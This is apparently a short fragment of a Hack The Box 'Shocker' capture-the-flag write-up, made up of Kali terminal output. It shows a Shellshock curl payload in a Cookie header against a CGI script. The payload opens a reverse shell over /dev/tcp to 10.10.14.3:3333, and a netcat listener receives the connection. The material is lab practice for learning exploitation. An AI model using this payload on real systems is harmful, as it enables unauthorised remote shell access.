 └─$ curl -H 'Cookie:() { :;}; /bin/bash -c /bin/bash -i >& /dev/tcp/10.10.14.3/3333 0>&1 &' h
ttp://10.10.10.56/cgi-bin/user.sh
Content-Type: text/plain
Just an uptime test script
11:51:22 up 34 min,  0 users,  load average: 0.00, 0.00, 0.00
Home
┌──(kali㉿kali)-[~/HTB/Shocker]
└─$
3: kali@kali: ~/HTB/Shocker
┌──(kali㉿kali)-[~/HTB/Shocker]
└─$ nc -lvnp 3333
listening on [any] 3333 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.56] 53830